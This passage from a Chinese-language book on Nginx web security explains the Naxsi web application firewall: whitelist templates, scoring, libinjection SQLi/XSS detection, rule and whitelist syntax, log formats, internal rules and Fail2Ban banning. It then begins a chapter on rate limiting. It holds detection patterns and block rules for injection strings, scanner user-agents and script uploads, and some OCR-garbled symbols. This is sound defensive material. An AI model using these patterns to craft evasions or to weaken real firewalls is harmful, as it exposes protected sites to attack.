--fifo=FIFO\_IN Path to a FIFO to be created & read from.[infinite]创建FIFO,增加 F\_SETPIPE\_SZ并读取它。主要用于直接从Nginx日志中 读取。

--stdin:从标准输入读取。

--no-timeout: 禁止读操作超时

(stdin/fifo)。

7.了解模板

模板在Nxapi中起着核心作用。默认情况下,只提 供通用的模板,如果不是通用的模板,则需创建自己 的模板。首先看一下通用的模板,了解它是如何工作 的,如下:

```
{
        "zone" : "HEADERS",
        "var name" : "cookie",
         "''id" : "?"
}
```
下面介绍如何使用Nxtool工具生成白名单:

(1) 从nxapi.json中提取global filters, 并创 建基本的ES过滤器: {"whitelisted":"false"}。

(2)合并基本的ES过滤器与提供的cmd行过滤器  $(-$ filter,  $\neg$ s www.x1.fr):  ${\nabla}$  {"whitelisted":"false","server":"www.xl.fr" }.

(3)对于模板的每个静态字段,将其合并到基本 的ES过滤器中:

{"whitelisted":"false","server":"www.x1.fr","zo ne":"HEADERS","var\_name":"cookie"}。

(4)对于要扩展的每个字段(值为?):选择匹 配基本的ES过滤器的此字段(id)的所有可能值(此 处为1000和1001),尝试为每个可能值生成白名单, 并评估其得分。

{ "whitelisted" : "false", "server" : "www.x1.fr", "zone" : "HEADERS", "var name" : "cookie", "id" : "1000"} { "whitelisted" : "false", "server" : "www.x1.fr", "zone" : "HEADERS", "var name" : "cookie", "id" : "1001"}

对于提供结果的每个最终集,输出白名单。模板 支持:

·"field":" value":模板为true的异常中必须存在的 静态值。

·"field":"?":必须是从数据库内容中扩展的值 (当匹配静态和全局筛选器时), "字段"的唯一值 将用于生成白名单(每个唯一值用于一个白名单)。

·"?field":"regexp":在数据库中搜索的字段的正则 表达式。

·"\_statics":{"field":"value"}: 白名单生成时使用的 静态值。不参与搜索过程,仅"输出"时间, 即"\_statics":{"id":"0"}是白名单输出' wl:0'的唯一方法。

·"\_msg":"string":一条文本消息,帮助用户理解 模板的用途。

· "\_success": {...}: 提供覆盖完成全局评分规则的 字典。

· "\_warnings": {...}: 提供覆盖完成全局评分规则的 字典。

8.了解得分

评分机制:

·评分机制是一种非常简单的方法,它依赖于三 种评分表达式:\_success、\_warning和\_deny。

·只要在生成白名单时满足\_success规则,就会将 白名单的得分提高1。

·只要在生成白名单时满足\_warning规则,就会将 白名单的得分降低1。

·每当生成白名单时满足\_deny规则,将禁用白名 单输出。

注意:为了理解评分机制,告诉模板和规则之 间的区别至关重要。模板是一个.json文件,可以匹配 许多事件;规则通常是模板结果的子部分。例如,如 果我们有下面这些数据:

[ {"id" : 1, "zone" : HEADERS, ip:A.A.A.A}, {"id" : 2, "zone" : HEADERS, ip:A.A.A.A}, {"id" : 1, "zone" : ARGS, ip:A.B.C.D} ]

这个模板为:

{"id" : 1, "zone" : "?"}

template\_ip将是2,因为两个对等体触发ID为1的 事件。但是, rule\_ip将为1, 因为两个生成的规则 ('id: 1mz: ARGS'和'id: 1mz: HEADERS')由一个唯 一的对等体触发。

如果存在--slack,则忽略评分,并显示所有可能 的白名单。在正常情况下,将会显示超过0个点的白名 单。在Nxapi中启用了默认过滤器,来自nxapi.json:

```
"global warning rules" : {
  "rule<sup>-</sup>ip" : [\overline{"}<=", 10],"global_rule_ip_ratio" : ["<", 5]
  },
"global success rules" : {
  "global rule ip ratio" : ['>=", 10],"rule ip" : ['>=", 10]},
"global deny rules" : {
 "global_rule_ip_ratio" : ["<", 2]
```
# 6.5 Naxsi格式解析

所谓格式解析,其实就是Naxsi对请求内容所做的 进一步的规则匹配,它支持SQL注入、XSS跨点脚本、 JSON格式和未知的类型匹配,最后介绍怎样动态地开 启格式解析。

### 6.5.1 Raw\_body

RAW BODY (>=0.55rc0) 是一种允许Naxsi匹配其 不知道要解析的内容模式。正如内部规则所述,当 Naxsi不知道内容类型时,它将会纠结。如果id:11错 误的内容类型被列入白名单,那么Naxsi将继续执行所 有针对RAW\_BODY的规则。

配置如下:

```
http {
...
MainRule "id:4241" "s:DROP" "str:RANDOMTHINGS"
"mz:RAW_BODY";
...
location / {
 ...
BasicRule wl:11 "mz:$URL:/|BODY";
 ...
}
...
```
比如请求为:

POST / ... Content-Type: RAFARAFA ... RANDOMTHINGS

然后将触发规则4241。但如果id:11未列入白名 单,则规则4241将不会被触发,因为在这之前就被拦 截了。Naxsi的行为类似于DROP-by-default防火墙, 唯一的任务是为目标网站添加所需的ACCEPT规则,以 使其正常工作。

## 6.5.2 libinjection

libinjection(拦截使用的库),是第三方库 (由client9开发),旨在通过标记HTTP请求,从而检 测请求中是否携带SQL注入(SQLi)和跨站点脚本 (XSS)。该库集成在Naxsi中,有以下两个目的:

·通用检测XSS/SQLi;

·虚拟补丁。

1.通用检测

必须使用特定指令明确启用libinjection通用检 测:LibInjectionXss或LibInjectionSql。它也可以 在运行时使用修饰符启用:

naxsi\_flag\_libinjection\_xss和

naxsi\_flag\_libinjection\_sql。

通用libinjection\_xss规则具有内部标识18, 并 且\$LIBINJECTION\_XSS的每个匹配增加8的命名分数。

通用libinjection\_sql规则具有内部标识17, 并 且\$LIBINJECTION\_SQL的每个匹配增加8的命名分数。

阻止任何触发libinjection\_xss请求的通用设置 如下:

```
location / {
 SecRulesEnabled;
LibInjectionXss;
CheckRule "$LIBINJECTION XSS >= 8" BLOCK;
...
}
```
对于libinjection\_sql:

```
location / {
 SecRulesEnabled;
LibInjectionSql;
CheckRule "$LIBINJECTION SQL >= 8" BLOCK;
...
}
```
当启用通用检测时,可以使用

```
id17 (libinjection_xss)或
18(libinjection_sql)将误报列入白名单。使用运
行时修饰符, 代码如下:
```

```
#/foobar as LOTS of sql injections
if ($request uri ~ \land/foobar(.*)$ ) {
    set $naxsi_flag_libinjection_sql 1;
}
...
location / {
 ...
CheckRule "$LIBINJECTION SQL >= 8" DROP;
 ...
}
```
2. 虚拟补丁 (>=0.55rc2)

根据应用程序上下文,可能无法广泛启用 libinjection。但是, libinjection也可以用于虚拟 补丁:

```
MainRule "d:libinj_xss" "s:DROP"
"mz:$ARGS_VAR:ruuu" id:41231;
```
将GET变量'ruuu'的内容传递给libinjection, 如 果检测到xss,则删除请求:

MainRule "d:libinj\_sql" "s:DROP" "mz:\$ARGS\_VAR:ruuu" id:41231;

DROP在GET变量' ruuu '中触发libinjection\_sql的 任何请求,使用虚拟补丁方法,可以无须特定地管理 用户创建的规则。

## 6.5.3 JSON格式

具有content-type的POST或PUT请求 application/json将由Naxsi处理:

·所有规则定位BODY,也适用于JSON内容;

·特定变量的白名单(或规则)使用经典的 \$BODY\_VAR:xx。

但是对于JSON, Naxsi不会深度跟踪, 并且硬编码 限制为10(深度)。例如:

```
POST ...
{
  "this" : { "will" : ["work", "does"],
  "it" : "??" },
  "tr<igger" : {"test_1234" : ["foobar",
"will", "trigger", "it"] }
}
```
#### 匹配规则:

MainRule "str:foobar" "msg:foobar test pattern" "mz:BODY" "s:\$SQL:42" id:1999;

### 白名单:

BasicRule wl:X "mz:\$BODY\_VAR:test\_1234";

## 6.5.4 运行时修饰符

Naxsi动态配置(>=0.49), Naxsi支持一组可以 覆盖或修改其行为的有限变量。

·naxsi\_flag\_learning:如果存在,则此变量将覆盖 Naxsi学习标志(0表示禁用学习,1表示启用它)。

·naxsi\_flag\_post\_action: 如果存在并设置为0, 则 此变量可用于在学习模式中禁用post\_action。

·naxsi\_flag\_enable:如果存在,则此变量将覆盖 Naxsi的SecRulesEnabled(0表示禁用Naxsi,1表示启 用)。

·naxsi\_extensive\_log: 如果存在 (并设置为1), 则此变量将强制Naxsi记录变量匹配规则的 CONTENT(请参阅底部的注释)。
因为版本≥0.54,Naxsi在运行时也支持 libinjection启用/禁用标志:

·naxsi\_flag\_libinjection\_sql

·naxsi\_flag\_libinjection\_xss

Naxsi在Nginx的REWRITE阶段运行。因此,直接在 Naxsi的位置设置这些变量是无效的(因为在变量集生 效之前将调用Naxsi)。

下面的设置是对的:

```
set $naxsi flag enable 0;
location / {
...
}
```
下面的设置是错误的:

```
location / {
         set $naxsi flag learning 1;
```
话虽如此,但还是可以使用Nginx来改变Naxsi的 行为。这些变量的存在将启用或禁用学习模式,Naxsi 本身可以强制进行大量的日志记录用来调试。因此, 可以执行Naxsi通常无法执行的操作。例如,根据在运 行时设置的(Nginx)变量,修改其行为:

```
# Disable naxsi if client ip is 127.0.0.1
if ($remote addr = "127.0.0.1") {
set $naxsi flag enable 0;
}
```
naxsi\_flag\_learning:如果 naxsi\_flag\_learning存在变量,则此值将覆盖Naxsi 关于学习模式的当前静态配置。

```
if ($remote addr = "1.2.3.4") {
set $naxsi flag_learning 1;
}
location / {
```
naxsi flag post action: Naxsi可以使用 post action将请求直接转发到DeniedUrl位置。它默 认关闭。

naxsi\_flag\_enable:如果naxsi\_flag\_enable存 在变量并设置为0, 则在此请求中将禁用naxsi, 允许 在特定条件下部分禁用naxsi。若要为受信任用户需完 全禁用naxsi:

```
set $naxsi flag enable 0;
location \sqrt{6}...
}
```
naxsi\_extensive\_log:如果 Naxsi\_extensive\_log变量存在并设置为1, 则此变量 将强制Naxsi记录变量匹配规则的CONTENT。由于可能 会对性能产生影响,请谨慎使用。因为Naxsi会将详细 的调试信息记录到nginx error\_log, 即:

NAXSI\_EXLOG: ip=%V&server=%V&uri=%V&id=%d&zone=%s&var\_name=% V&content=%V

有关更多的详细信息,请参阅6.7.1节的Naxsi日 志。

· naxsi\_flag\_libinjection\_sql: 如果设置为1, Naxsi 会将每个已解析的内容传递给libinjection,并请求SQL 注入检测;如果libinjection匹配,则触发内部规则 libinjection\_sql。

· naxsi\_flag\_libinjection\_xss: 如果设置为1, 则 naxsi会将每个已解析的内容传递给libinjection,并请求 XSS检测; 如果libinjection匹配, 则触发内部规则 libinjection\_xss。

6.6 示例

本节将展示一些为了使网站能正常使用所要添加 的白名单(BasicRule)规则示例,同时还将介绍规则 示例的添加。

# 6.6.1 白名单示例

1.静态白名单示例

完全禁用此位置的规则#1000, matchzone为空, 因此白名单始终匹配。

BasicRule wl:1000;

在名为GET参数的所有URL中禁用规则#1000foo:

BasicRule wl:1000 "mz:\$ARGS\_VAR:foo";

#1000在foo为url命名的GET参数中禁用规

则/bar:

BasicRule wl:1000 "mz:\$ARGS\_VAR:foo|\$URL:/bar";

#1000在url的所有GET参数中禁用规则/bar:

BasicRule wl:1000 "mz:\$URL:/bar|ARGS";

#1000在url所有GET参数NAMES中禁用规则(仅限 名称,而不是内容):

BasicRule wl:1000 "mz:ARGS|NAME";

#1000在url的所有GET参数NAMES(仅名称,而不 是内容)中禁用规则/bar:

BasicRule wl:1000 "mz:\$URL:/bar|ARGS|NAME";

2.正则表达式白名单示例(>=0.52)

#1000在所有的GET参数中禁用规则, 包含meh:

BasicRule wl:1000 "mz:\$ARGS VAR X:meh";

#### 禁用#1000以GET参数开头的规则meh:

BasicRule wl:1000 "mz:\$ARGS VAR X:^meh";

#### 禁用#1000所有匹配的GET参数中的规则

meh\_<number>:

BasicRule wl:1000 "mz:\$ARGS\_VAR\_X:^meh\_[0-9]+\$"

#1000对于以/foo开头的URL,禁用所有的GET参数 中的规则:

BasicRule wl:1000 "mz:\$URL\_X:^/foo|ARGS";

禁用#1000所有的GET参数中的规则, 以/foo开头 的URL编号:

```
BasicRule wl:1000
"mz:$URL_X:^/foo|$ARGS_VAR_X:^[0-9]";
```
3.RAW\_BODY白名单

以RAW\_BODY为目标的白名单的编写方式与任何其 他BODY规则相同。

使用以下规则定位RAW\_BODY:

MainRule id:4241 s:DROP str:RANDOMTHINGS mz:RAW\_BODY;

白名单"ID:4241"将是:

BasicRule wl:4241 "mz:\$URL:/|BODY";

4. FILE EXT白名单

将在URL/index.html上列出用于文件名的白名单 规则1337:

```
BasicRule wl:1337
"mz:$URL:/index.html|FILE_EXT";
```
5.JSON白名单

JSON作为普通的BODY处理,并在可能的情况下解 析为变量:

BasicRule wl:1302 "mz:\$BODY\_VAR:lol";

将以下JSON正文列入白名单:

```
{
"lol" : "foo<bar"
}
```
## 6.6.2 规则示例

比如从POST、GET、PUT请求参数中过滤字符0x, 如果匹配到字符串,则\$SQL分数增加2。可以通过ID将 规则列入白名单1002。如下:

MainRule "str:0x" "msg:0x, possible hex encoding" "mz:BODY|URL|ARGS| \$HEADERS VAR:Cookie" "s:\$SQL:2" id:1002;

阻止user-agent:

MainRule "str:w3af.sourceforge.net" "msg:DN SCAN w3af User Agent" "mz:\$HEADERS\_VAR:User-Agent" "s:\$UWA:8" id:42000041 ;

阻止referer:

BasicRule "str:http://www.shadowysite.com/" "msg:Bad referer"

"mz:\$HEADERS\_VAR:referer" "s:DROP" id:20001;

阻止危险目录:

MainRule "str:/magmi/" "msg:Access to magmi folder" "mz:URL" "s:\$UWA:8" id:42000400; MainRule "str:/magmi.php" "msg:Access to magmi.php" "mz:URL" "s:\$UWA:8" id:42000401;

此规则将拒绝包含字符"<"的任何请求:

MainRule id:4242 "str:<" "msg:xss (angle bracket)" "mz:\$ARGS\_VAR\_X: ^foo\$|\$URL\_X:^/product/[0-9]+/product\$" s:DROP;

文件上载,指阻止asp/php文件上传(核心规则的 一部分)。如果上传的文件名包含 ph(.php/.pht...).asp或.ht(.htaccess...)字符 串,则累计分数增加8。

MainRule "rx:\.ph|\.asp|\.ht" "msg:asp/php file upload!" "mz:FILE\_EXT" "s:\$UPLOAD:8" id:1500;

Raw Body区域用于naxsi无法解析的内容类型

(XML、Java序列化对象、非正统开发)。

MainRule "id:4241" "s:DROP" "str:RANDOMTHINGS" "mz:RAW\_BODY"; MainRule "id:4241" "s:DROP" "d:libinj\_xss" "mz:\$ARGS\_VAR:foo";

LibInjection (SQL) 虚拟补丁 (>=0.55rc1), 拒绝GET方法中带有foo字符串的访问请求。如下:

MainRule "id:4241" "s:DROP" "d:libinj\_sql" "mz:\$ARGS\_VAR:foo";

消极的规则, 将删除任何URL不以"/rest/"开头 的请求:

MainRule "id:4241" negative "s:DROP" "rx:^/rest/" "mz:URL";

# 6.7 Naxsi深入探索

本节将带领读者进入Naxsi更深层次的使用,如 Naxsi日志NAXSI\_FMT格式的参数介绍,以及对 NAXSI\_EXLOG格式的讲解,这对于了解Web攻击拦截是 不可或缺的;最后将介绍如何使用fail2ban来实现传 输层的拦截。

## 6.7.1 Naxsi日志

NAXSI\_FMT在错误日志中由naxsi输出:

```
2019/02/27 13:39:43 [error] 21423#21423: *88461
NAXSI_FMT: ip=X.X.X.X&
server=www.xxx.cn&uri=/x.php&learning=0&vers=0.
56&total_processed=5354&
total_blocked=545&block=1&cscore0=$XSS&score0=8
&zone0=BODY&id0=1310&
var_name0=2211&zone1=BODY&id1=1311&var_name1=22
11, client: Y.Y.Y.Y,
server: Y.Y.Y.Y, request: "POST /x.php
HTTP/1.1", host: "Y.Y.Y.Y", referrer:
"http://Y.Y.Y.Y/x.php"
```
这里, 客户端X. X. X. X对服务器的请求Y. Y. Y. Y确 实触发了区域中2211命名的var中的规则。可能看起来 很模糊, 但可以在naxsi\_core.rules中看到含义:

MainRule "str:[" "msg:open square backet ([), possible js" "mz:BODY|URL| ARGS|\$HEADERS\_VAR:Cookie" "s:\$XSS:4" id:1310; MainRule "str:]" "msg:close square bracket (]), possible js" "mz:BODY|URL| ARGS|\$HEADERS\_VAR:Cookie" "s:\$XSS:4" id:1311;

NAXSI FMT由不同的项目组成:

·ip:客户的IP。

·server:请求的主机名(如http标头中的 Host)。

·uri:请求的URI(没有参数,停在?)。

·learning:告诉Naxsi是否处于学习模式  $(0/1)$ <sub>。</sub>

·vers:Naxsi版本,仅从0.51开始。

· total\_processed: Nginx的worker处理请求总数。

· total\_blocked: (Naxsi) Nginx的worker阻止的 请求总数。

·zoneN:匹配发生的区域。

 $\cdot$  idN: 匹配的规则ID。

· var\_nameN: 发生匹配的变量名称 (可选)。

·cscoreN:命名分数标签。

·scoreN:关联的命名分数值。

<del>△注</del>: 几个zone、id、var\_name、cscore和score组 可以出现在一行中。

NAXSI EXLOG是一个补充日志, 除此之外, 还包含 匹配请求的实际内容。虽然NAXSI\_FMT包含ID和异常位 置, 但NAXSI EXLOG提供了实际内容, 允许判断它是否 为误报。注意,它是在server区域添加变量,而不是 在location区域添加变量:

set \$naxsi extensive log 1;

此功能由运行时修饰符提供:

```
2019/02/27 15:14:29 [error] 10555#0: *99
NAXSI EXLOG: ip=X.X.X.X&server=
Y.Y.Y.Y&uri=%2F&id=1315&zone=HEADERS&var_name=c
ookie&content=UM_distinctid
%3D16855a1e83f21f-0496b2863839b2-334a5d69-
13c680-16855a1e84025c%3B%20CN
ZZDATA5879641%3Dcnzz_eid%253D23546660-
1547623515-http%25253A%25252F
%25252FY.Y.Y.Y%25252F%2526ntime%253D1547623515%
3B%20JSESSIONID%3D99C5F8
5C96CEDCA9710220D7FCE5643F%3B%20Hm_lvt_d8c42262
2c61552c51bfd58b680d3acd
%3D1551251319%3B%20Hm_lpvt_d8c422622c61552c51bf
d58b680d3acd%3D1551251648,
 client: X.X.X.X, server: Y.Y.Y.Y, request:
"GET / HTTP/1.1", host:
"Y.Y.Y.Y", referrer: "http://Y.Y.Y.Y/%3E/"
2019/02/27 15:14:29 [error] 10555#0: *99
NAXSI FMT: ip=X.X.X.X&server=
Y.Y.Y.Y&uri=/&learning=1&vers=0.56&total_proces
sed=4&total_blocked=4&block=
1&cscore0=$XSS&score0=56&zone0=HEADERS&id0=1315
&var_name0=cookie, client:
X.X.X.X, server: Y.Y.Y.Y, request: "GET /
HTTP/1.1", host: "Y.Y.Y.Y",
referrer: "http://Y.Y.Y.Y/%3E/"
```
Naxsi内部的ID, "用户定义的"规则应该具有 ID>1000。较低1000的ID是为Naxsi内部规则保留的, 这些规则通常和无法通过正则表达式或字符串匹配表 达的事物相关。在将其中一个ID列入白名单之前请三 思,因为它可能会禁用Naxsi。

# 6.7.2 内部规则

内部规则是Naxsi可以触发的规则,当请求不正确 或极不寻常时,或者Naxsi无法解析请求时就会触发内 部规则。注意,这些规则不会设置内部分数,通常只 需将block请求的标志设置为1。将内部规则列入白名 单时,可能禁用了部分Naxsi,因此请三思而后行。具 体可参见naxsi\_core.rules文件。

1.weird\_request奇怪的请求

· id: 1;

- ·动作:阻止;
- ·影响:传递。

Naxsi无法理解的请求,即不支持的请求格式。当 这个列入白名单时, Naxsi将盲目地接受请求而不是解 析它。

2.big\_request太大的请求

· id: 2;

·动作:阻止;

·影响:传递。

用户传输的body过大,可以在Nginx的配置中调整 client\_body\_buffer\_size参数来进行控制。

3.uncommon\_hex\_encoding不常见的十六进制编码

· id: 10;

·动作:阻止;

·影响:部分丢失解码。

十六进制编码无效。

4.uncommon\_content\_type不常见的content\_type

· id: 11;

·动作:阻止;

·影响:彻底通过BODY。

Naxsi未知的内容类型,意思是Naxsi无法解析。 但是, 如果"id: 11"列入白名单且>=0.55rc2, 则可 以使用RAW\_BODY规则。

5. uncommon url不常见的网址

· id: 12;

·动作:阻止;

·影响:GET args上的部分pass-thru。

不是标准的URL(即?x=foo&z=bar),为白名单时 可能导致未正确解析的参数。

6.uncommon\_post\_format不常见的提交格式

· id: 13;

·动作:阻止;

·影响:彻底通过BODY。

POST主体格式不正确, 即:

·不好的内容;

·没有变量名;

·格式错误的附加文件内容类型。

7.uncommon\_post\_boundary不常见的提交边界

·id:14;

·动作:阻止;

·影响:彻底通过BODY。

POST主体格式不正确, 即:

·不好的内容类型;

·边界不好(太短、太长、不符合rfc)。

8.invalid\_json无效的json格式

·id:15;

·动作:阻止;

·影响: 彻底通过BODY (json) ;

JSON格式不正确(即缺失'}]')。

- 9.empty\_body空的主体
	- · id: 16;
	- ·动作:阻止;
	- ·影响:彻底通过BODY。

当主体为空或内容长度为0时引发。

- 10.libinjection\_sql拦截sql
	- ·id:17;
	- ·动作:阻止。

具体内容见6.5.2节的libinjection内容。

11.libinjection\_xss拦截xss

·id:18;

·动作:阻止。

具体内容见6.5.2节的libinjection内容。

12.empty空即没有配置规则

·id:19;

·动作:丢弃;

·影响:未检查规则。

当Naxsi未配置任何MainRule时引发。

- 13.bad\_utf8损坏的utf8格式
	- · id: 20;
	- ·动作:丢弃。

检测到代理utf8时触发。

### 6.7.3 与Fail2Ban整合

Fail2Ban常用于阻止属于试图破坏系统安全性的 IP地址。通常使用iptables拦截恶意IP地址,比如暴 力破解SSH服务或Webmail登录帐号。

虽然Naxsi可以从应用层阻止黑客攻击,但是黑客 攻击时依旧会消耗服务器的资源, 如带宽和CPU等, 所 以从网络层拦截之后,就不会消耗资源了。因此,这 个方法将展示如何禁止在Naxsi日志中出现太多的人。

非常简单,创建/etc/fail2ban/filter.d/nginxnaxsi.conf:

[INCLUDES] before = common.conf [Definition] failregex = NAXSI\_FMT: ip= <HOST>&server=.\*&uri=.\*&learning=0 NAXSI\_FMT: ip=<HOST>.\*&config=block

```
ignoreregex = NAXSI_FMT: ip=
<HOST>.*&config=learning
```
添加/etc/fail2ban/jail.conf:

```
[nginx-naxsi]
enabled = true
port = http,httpsfilter = nginx-naxsi
logpath = /var/log/nqinx/*error.logmaxretry = 6
```
所以在/var/log/fail2ban.log日志记录中, 相同 的IP在5分钟内6次触发Naxsi(fail2ban findtime=600)时就会被拦截:

2019-02-27 15:34:44,016 fail2ban.actions: WARNING [nginx-naxsi] Ban 88.z.x.y`

# 第7章 ngx\_dynamic\_limit\_req\_module 动态限流

本章主要介绍ngx\_dynamic\_limit\_req\_module模 块的实现原理、安装方法、使用步骤及适用的场景。 此外,还会着重讲解Nginx变量的功能和用途,以及常 见的Web攻击方式和防御方法,最后延伸出其他功能 PV、UV及API计数的实现。

每个接口都是有请求上限的,当访问频率或者并 发量超过其承受范围的时候,要么扩容,要么牺牲一 部分请求。考虑到成本问题,就必须考虑限流来保证 接口的可用性。这里可参考熔断机制,比如电表上的 保险装制,当电压过大时会自动熔断,用以防止线路 短路引发火灾或者破坏其他电器设备的风险。

通常的策略就是丢弃多余的请求或者让多余的请 求进入队列排队等待。所以,

ngx\_dynamic\_limit\_req\_module应需求而出现,该模 块可用于动态IP锁定并定期释放。

## 7.1 实现原理

ngx\_dynamic\_limit\_req\_module模块用于限制每 个定义密钥的请求处理速率,特别是来自单个IP地址 的请求处理速率。常用的限流算法有两种,即漏桶算 法和令牌桶算法,该模块使用"漏桶"方法进行限 流。

#### 7.1.1 限流算法

漏桶算法的思路很简单,水(请求)先进入漏桶 里,漏桶以一定的速度出水,当水流入速度过大时会 直接溢出,可用于峰值速率或频率的限制。漏桶算法 其实有两种实现,这里不作细究。如图7.1所示为漏桶 算法示意图。

令牌桶算法基于固定容量桶的类比即固定速率, 通常以字节或预定大小的单个包的令牌为单位。

当要检查数据包是否符合定义的限制时,将检查 存储桶以查看其当时是否包含足够的令牌。如果是, 则移除(兑现)适当数量的令牌。



# 间接性加水

溢出时

以恒定的速度 流出,直到空掉

#### 图7.1 漏桶算法

如果桶中没有足够的令牌,则包不符合,并且桶 的内容不会改变。可以通过各种方式处理不符合的数 据包,丢弃或者进入队列排队(可以理解成先到先 得)。如图7.2所示为令牌桶算法示意图。




#### 7.1.2 应用场景

很多公司都会在节假日前做活动,如积分抽奖、 朋友圈微信投票,其截止日期通常都是几天不等。很 多人都会有这种经历:微信好友会时不时给你发个投 票链接。可是每个人的好友数量都是有限的,于是有 些人就开始花钱买票,而"刷票"公司接单后开始干 活,进而服务器的负载开始上升,影响其他正常的业 务。

还有就是大家熟悉的购票经历,每当春节放假的 时候,网上的票就不好买了,票一出来几乎就售罄 了,很多人不得不花钱让"黄牛"购票。为什么"黄 牛"可以买到票?因为他们租用了大量的机器带宽用 程序不停地爬取接口,一旦有票就会被"秒抢",人 工"刷票"几乎没机会买到。

通常大规模的流量攻击来自于竞争对手或者恶意 破坏, 此时被攻击者一般会请求警方协助解决, 那么 攻击者的作案风险就增加了,所以这种大流量攻击比 较少见的。

